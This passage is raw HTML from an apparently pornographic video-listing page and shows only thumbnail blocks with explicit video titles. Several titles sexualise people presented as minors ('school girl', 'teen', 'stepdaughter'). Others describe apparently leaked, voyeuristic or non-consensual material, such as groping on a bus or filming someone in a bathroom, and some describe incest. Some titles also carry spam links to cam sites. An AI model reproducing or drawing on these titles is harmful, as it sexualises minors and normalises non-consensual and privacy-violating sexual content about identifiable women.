                                    <img data-sg="bf051c5b7d814519" src="/thumbs/553/13764439015401014553_0.jpg"/>
                                    <span class="thumb-info">11:12</span>
                                </div>
                                <span class="thumb-desc">Stepdaughter Depends On Our Rough Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7881946695353319854/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6d624cc2531941ae" src="/thumbs/854/7881946695353319854_0.jpg"/>
                                    <span class="thumb-info">0:27</span>
                                </div>
                                <span class="thumb-desc">Indian nymphos girl boobs sucked by lover</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12368598145525713553/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="aba6167b519d8a91" src="/thumbs/553/12368598145525713553_0.jpg"/>
                                    <span class="thumb-info">1:29</span>
                                </div>
                                <span class="thumb-desc">Tamil Milf Getting naked and showing her Huge Butt and Tits-hotfuxx</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735079655804/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f0f1297c" src="/thumbs/804/2705852735079655804_0.jpg"/>
                                    <span class="thumb-info">15:13</span>
                                </div>
                                <span class="thumb-desc">Hot indian babe gang-banged</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731975792644/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb937eff804" src="/thumbs/644/2705852731975792644_0.jpg"/>
                                    <span class="thumb-info">3:46</span>
                                </div>
                                <span class="thumb-desc">Big tits Indian girl gives the best blowjob</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9787128740516517695/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="87d2ddbc2d80d73f" src="/thumbs/695/9787128740516517695_0.jpg"/>
                                    <span class="thumb-info">7:23</span>
                                </div>
                                <span class="thumb-desc">Desi Aunty gets Fucked Hard by Her Boss while at Work</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731540442288/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91dfd0cb0" src="/thumbs/288/2705852731540442288_0.jpg"/>
                                    <span class="thumb-info">0:45</span>
                                </div>
                                <span class="thumb-desc">Desi indian tamil aunty boobs play</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4560788762289349678/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3f4b2d3717d9a42e" src="/thumbs/678/4560788762289349678_0.jpg"/>
                                    <span class="thumb-info">1:11</span>
                                </div>
                                <span class="thumb-desc">Desi Sonia Bhabhi Cumshot On Her Huge Boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8805385312283358836/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7a330349e1177674" src="/thumbs/836/8805385312283358836_0.jpg"/>
                                    <span class="thumb-info">1:24</span>
                                </div>
                                <span class="thumb-desc">Tamil Tamanna Sonia Form Bangalore Show Boobs And Cunt</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8313625454522269227/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="735fee4dac71fe2b" src="/thumbs/227/8313625454522269227_0.jpg"/>
                                    <span class="thumb-info">11:08</span>
                                </div>
                                <span class="thumb-desc">Tamil Bhabhi With Huge Boobs And Her Husband At Home</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8000984317895243506/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6f0934d8999df6f2" src="/thumbs/506/8000984317895243506_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Mumbai college babe taking off her top to expose mouth watering big tits then sucking lovers cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636583677017/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1003d0ec59" src="/thumbs/17/3824942636583677017_0.jpg"/>
                                    <span class="thumb-info">1:07</span>
                                </div>
                                <span class="thumb-desc">Indian School Girl And Boys Doing Masti In The Classroom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734767591200/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9de576f20" src="/thumbs/200/2705852734767591200_0.jpg"/>
                                    <span class="thumb-info">11:08</span>
                                </div>
                                <span class="thumb-desc">My Perfect Girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7526085043841548117/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="68720678f38e3f55" src="/thumbs/117/7526085043841548117_0.jpg"/>
                                    <span class="thumb-info">12:56</span>
                                </div>
                                <span class="thumb-desc">Indian huge boobs nipples housewife hotel sex with hindi audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5823311792520394425/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="50d08f38d98576b9" src="/thumbs/425/5823311792520394425_0.jpg"/>
                                    <span class="thumb-info">20:49</span>
                                </div>
                                <span class="thumb-desc">Big ass fucked harder – big boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5669089764316809948/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4eaca71ac1e80adc" src="/thumbs/948/5669089764316809948_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">indian teen indians fuck - combocams.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4271212379431824971/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3b4665077c48ee4b" src="/thumbs/971/4271212379431824971_0.jpg"/>
                                    <span class="thumb-info">4:53</span>
                                </div>
                                <span class="thumb-desc">Horny desi couple stripping naked flashing their private parts with the guy enjoying juicy tits of gf while drilling his cock into her cunt till he cums inside her in this must watch leaked video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3729512298615823059/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="33c1e3ad00725ad3" src="/thumbs/59/3729512298615823059_0.jpg"/>
                                    <span class="thumb-info">7:59</span>
                                </div>
                                <span class="thumb-desc">MuslimsFuck-Arab hijab teen Bianca Bangs has a frustrated boyfriend who had enough</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731717235736/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92886b418" src="/thumbs/736/2705852731717235736_0.jpg"/>
                                    <span class="thumb-info">11:03</span>
                                </div>
                                <span class="thumb-desc">My classmates priya</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1533069861073482718/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="15468eea852473de" src="/thumbs/718/1533069861073482718_0.jpg"/>
                                    <span class="thumb-info">10:56</span>
                                </div>
                                <span class="thumb-desc">0215631354 Big boobs Indian</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731413415831/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9166ac797" src="/thumbs/831/2705852731413415831_0.jpg"/>
                                    <span class="thumb-info">12:02</span>
                                </div>
                                <span class="thumb-desc">Indian Aunty With big Boobs Has Hot Anal Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/584556774094231409/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="81cc349f6ef5771" src="/thumbs/409/584556774094231409_0.jpg"/>
                                    <span class="thumb-info">2:24</span>
                                </div>
                                <span class="thumb-desc">Biggest indian boobs fondled and sucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734967826218/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ea46c72a" src="/thumbs/218/2705852734967826218_0.jpg"/>
                                    <span class="thumb-info">3:24</span>
                                </div>
                                <span class="thumb-desc">Indian babe in saree reveals her big tits</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732425585438/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb952bf431e" src="/thumbs/438/2705852732425585438_0.jpg"/>
                                    <span class="thumb-info">11:40</span>
                                </div>
                                <span class="thumb-desc">HOT INDIAN LADY IN THE SAREE - SAREELOVER - NANCY</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636626721570/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100661bb22" src="/thumbs/570/3824942636626721570_0.jpg"/>
                                    <span class="thumb-info">3:43</span>
                                </div>
                                <span class="thumb-desc">Maya with big boobs and sexy ass riding</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/31490281154995164/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6fe03e6e1ee3dc" src="/thumbs/164/31490281154995164_0.jpg"/>
                                    <span class="thumb-info">5:49</span>
                                </div>
                                <span class="thumb-desc">Aunty Is Pissing In Bathroom And I Catch Her And I See Her Huge Vagina And Huge Boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637208955090/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102915e8d2" src="/thumbs/90/3824942637208955090_0.jpg"/>
                                    <span class="thumb-info">5:31</span>
                                </div>
                                <span class="thumb-desc">Hot Beautiful Indian babe get Fucked moans in pleasure - FapMyGF.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15407726439517826039/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d5d33d9027daabf7" src="/thumbs/39/15407726439517826039_0.jpg"/>
                                    <span class="thumb-info">10:16</span>
                                </div>
                                <span class="thumb-desc">Tamil Richa Bhabhi Huge Boobs Massage in Parlour</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7914292662654347930/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6dd5373eb5fe2a9a" src="/thumbs/930/7914292662654347930_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Big boobs Pakistani brothel aunty from Lahore giving her service to young men who loves to fuck a mature ladies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638030406618/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105a0c43da" src="/thumbs/618/3824942638030406618_0.jpg"/>
                                    <span class="thumb-info">6:48</span>
                                </div>
                                <span class="thumb-desc">Indian Desi Couple Fucking Hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897520683451/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751cb5e49bb" src="/thumbs/451/1892856897520683451_0.jpg"/>
                                    <span class="thumb-info">8:40</span>
                                </div>
                                <span class="thumb-desc">Freida Pinto - Trishna</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1813324045134765655/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="192a389c94ee9e57" src="/thumbs/655/1813324045134765655_0.jpg"/>
                                    <span class="thumb-info">11:19</span>
                                </div>
                                <span class="thumb-desc">Beautiful Tamil Bhabi Nude Show... And Boobs Massage... Indian Bhabi Takes Nude Bath In Bathroom..</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13294555106722456927/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b87fbf6e970c255f" src="/thumbs/927/13294555106722456927_0.jpg"/>
                                    <span class="thumb-info">14:27</span>
                                </div>
                                <span class="thumb-desc">Indian bhabi aunty romantic fuck with boyfriend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732733476584/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb965194ee8" src="/thumbs/584/2705852732733476584_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Big boobs qunty</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14036231411526171758/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c2cab61a05327c6e" src="/thumbs/758/14036231411526171758_0.jpg"/>
                                    <span class="thumb-info">1:56</span>
                                </div>
                                <span class="thumb-desc">indian small tits sucked 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731964051712/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9373cd100" src="/thumbs/712/2705852731964051712_0.jpg"/>
                                    <span class="thumb-info">12:14</span>
                                </div>
                                <span class="thumb-desc">Big boobs handjob</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11421441439216916139/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9e811c79bf7356ab" src="/thumbs/139/11421441439216916139_0.jpg"/>
                                    <span class="thumb-info">0:32</span>
                                </div>
                                <span class="thumb-desc">1~ Indian pretty boobs n cunt show in lingrie Sexy show</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640581880839/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f220ac07" src="/thumbs/839/3824942640581880839_0.jpg"/>
                                    <span class="thumb-info">2:44</span>
                                </div>
                                <span class="thumb-desc">Desi Indian Teen Reshma Showing Her Ful Body - Free Live Sex-tinyurl.com/ass1979</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11649817790260564511/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a1ac778e8e81d21f" src="/thumbs/511/11649817790260564511_0.jpg"/>
                                    <span class="thumb-info">2:02</span>
                                </div>
                                <span class="thumb-desc">Desi Boy enjoy with Mom Bhabhi in Garden</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10094297703935880557/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8c162647a423ad6d" src="/thumbs/557/10094297703935880557_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">Sakshi bhabhi bhabhi showing tits and pussy while giving foot massage to her husbands lund as part of sex foreplay before engaging in extreme sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9152970465206180250/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7f05e224c241999a" src="/thumbs/250/9152970465206180250_0.jpg"/>
                                    <span class="thumb-info">1:14</span>
                                </div>
                                <span class="thumb-desc">Anjali Tamil Girl Showing Boobs and Vagina</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7802816750525220290/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6c492c7e568605c2" src="/thumbs/290/7802816750525220290_0.jpg"/>
                                    <span class="thumb-info">2:38</span>
                                </div>
                                <span class="thumb-desc">Horny Lily Indian Tits Big Brown Nipple Sucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4883303213221064860/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="43c4fa664a90b09c" src="/thumbs/860/4883303213221064860_0.jpg"/>
                                    <span class="thumb-info">0:52</span>
                                </div>
                                <span class="thumb-desc">SEXY DELHI BEAUTIFUL DESI AUNTIE SHOWING BOOBS HAIRY CUNT..More at 666camgirls.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734251756545/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bf986c01" src="/thumbs/545/2705852734251756545_0.jpg"/>
                                    <span class="thumb-info">17:45</span>
                                </div>
                                <span class="thumb-desc">Sexy Indian MILF With Big Tits Gets Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638433552623/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107213c8ef" src="/thumbs/623/3824942638433552623_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
                                <span class="thumb-desc">tumblr ov7663kavX1wrjngr</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6103527610547672968/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="54b416061f7b9788" src="/thumbs/968/6103527610547672968_0.jpg"/>
                                    <span class="thumb-info">8:27</span>
                                </div>
                                <span class="thumb-desc">Big-assed teen in hijab fucked into submission</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2048296820862321427/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1c6d031b320f8313" src="/thumbs/427/2048296820862321427_0.jpg"/>
                                    <span class="thumb-info">10:08</span>
                                </div>
                                <span class="thumb-desc">Desi teenage with small boobs having first time Anita bhabi hard Ass Fuck sex clip</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638971031198/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10921d0e9e" src="/thumbs/198/3824942638971031198_0.jpg"/>
                                    <span class="thumb-info">5:12</span>
                                </div>
                                <span class="thumb-desc">Indian Girl With Shaved Pussy And Small Tits Has POV Oral, Cowgirl And Doggystyle Sex On The Bed. (h</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10033180614899760863/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8b3d049c766f7edf" src="/thumbs/863/10033180614899760863_0.jpg"/>
                                    <span class="thumb-info">1:01</span>
                                </div>
                                <span class="thumb-desc">Cute Nepali School Girl Boobs Squezzed And Sucked By BF In Sarlahi Kanda Amateur Cam Hot</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733976068204/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9af29c06c" src="/thumbs/204/2705852733976068204_0.jpg"/>
                                    <span class="thumb-info">20:58</span>
                                </div>
                                <span class="thumb-desc">Another best young and old fucking &amp; big boobs pressed.mp4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7813120693737811273/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6c6dc7e0117eed49" src="/thumbs/273/7813120693737811273_0.jpg"/>
                                    <span class="thumb-info">10:03</span>
                                </div>
                                <span class="thumb-desc">desi aunty showing her boobs and moaning</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733737640953/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a0f3a3f9" src="/thumbs/953/2705852733737640953_0.jpg"/>
                                    <span class="thumb-info">4:52</span>
                                </div>
                                <span class="thumb-desc">Indian mature aunty chat with younger boy friend, show boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732737192023/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb965520057" src="/thumbs/23/2705852732737192023_0.jpg"/>
                                    <span class="thumb-info">13:06</span>
                                </div>
                                <span class="thumb-desc">Horny Lily Masturbating Squeezing Her Indian Tits</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733753875889/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a1eb5db1" src="/thumbs/889/2705852733753875889_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Huge Indian Tits at School</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731621867652/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb922d78084" src="/thumbs/652/2705852731621867652_0.jpg"/>
                                    <span class="thumb-info">2:11</span>
                                </div>
                                <span class="thumb-desc">Tamil hot married aunty enjoyed grouping in crowded bus</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5212110397518786818/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="485522caa63a3102" src="/thumbs/818/5212110397518786818_0.jpg"/>
                                    <span class="thumb-info">1:18</span>
                                </div>
                                <span class="thumb-desc">Beautiful Desi Beauty Huge Boobs Butt 8</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636968243743/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101abcf21f" src="/thumbs/743/3824942636968243743_0.jpg"/>
                                    <span class="thumb-info">6:29</span>
                                </div>
                                <span class="thumb-desc">Maleena a muslim Hijabite shows off her Nice tits and Big fat ass - More on 366cams.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732530726362/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9590395da" src="/thumbs/362/2705852732530726362_0.jpg"/>
                                    <span class="thumb-info">16:54</span>
                                </div>
                                <span class="thumb-desc">Juicy Jaylene is a cute chubby latina who loves to fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639001309565/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1093eb117d" src="/thumbs/565/3824942639001309565_0.jpg"/>
                                    <span class="thumb-info">0:25</span>
                                </div>
                                <span class="thumb-desc">karishma big boobs aunty wearing bra tight nipple show</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637233609870/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102a8e1c8e" src="/thumbs/870/3824942637233609870_0.jpg"/>
                                    <span class="thumb-info">1:58</span>
                                </div>
                                <span class="thumb-desc">Indian bigtits punjabi bhabhi sex in shower</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11468949956075087060/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9f29e5384e9664d4" src="/thumbs/60/11468949956075087060_0.jpg"/>
                                    <span class="thumb-info">1:04</span>
                                </div>
                                <span class="thumb-desc">beautiful horny amateur hardly sex with boyfriend friend huge boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4132661967333244301/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="395a2a29dbaa3d8d" src="/thumbs/301/4132661967333244301_0.jpg"/>
                                    <span class="thumb-info">2:34</span>
                                </div>
                                <span class="thumb-desc">shilpa bhabhi desi girlfriend with huge boobs masturbating</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9807228238774320370/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="881a461f4b52bcf2" src="/thumbs/370/9807228238774320370_0.jpg"/>
                                    <span class="thumb-info">2:59</span>
                                </div>
                                <span class="thumb-desc">Sexy yougn Bangladeshi girl getting her boobs sucked by her boyfriend in bedroom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7440070850457079777/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="67407104f13b8fe1" src="/thumbs/777/7440070850457079777_0.jpg"/>
                                    <span class="thumb-info">4:41</span>
                                </div>
                                <span class="thumb-desc">Young show her big boobs while talking on mobilephone</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10035331952991385888/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8b44a93de52db920" src="/thumbs/888/10035331952991385888_0.jpg"/>
                                    <span class="thumb-info">8:17</span>
                                </div>
                                <span class="thumb-desc">TeensDoPorn - Horny Albanian Teen Porn Debut!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897811212712/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751dcaf69a8" src="/thumbs/712/1892856897811212712_0.jpg"/>
                                    <span class="thumb-info">1:10</span>
                                </div>
                                <span class="thumb-desc">Desi Beautiful Indian Girl suman Showing Boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2942495691400772995/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="28d5d83dc70f7d83" src="/thumbs/995/2942495691400772995_0.jpg"/>
                                    <span class="thumb-info">2:55</span>
                                </div>
                                <span class="thumb-desc">tamil girl huge boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6347986067427026309/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="581893b1fc1de585" src="/thumbs/309/6347986067427026309_0.jpg"/>
                                    <span class="thumb-info">9:13</span>
                                </div>
                                <span class="thumb-desc">Desi very cute office girl full nude fuck very hard by smart boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16424992662281926585/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e3f14bcd91b637b9" src="/thumbs/585/16424992662281926585_0.jpg"/>
                                    <span class="thumb-info">5:40</span>
                                </div>
                                <span class="thumb-desc">i fuck my tamil desi pushpa mommy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7575731371355572651/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6922678b576e89ab" src="/thumbs/651/7575731371355572651_0.jpg"/>
                                    <span class="thumb-info">0:54</span>
                                </div>
                                <span class="thumb-desc">Sexy girl takes off her tops</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16683801274623259117/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e788c4dd5d20f1ed" src="/thumbs/117/16683801274623259117_0.jpg"/>
                                    <span class="thumb-info">12:19</span>
                                </div>
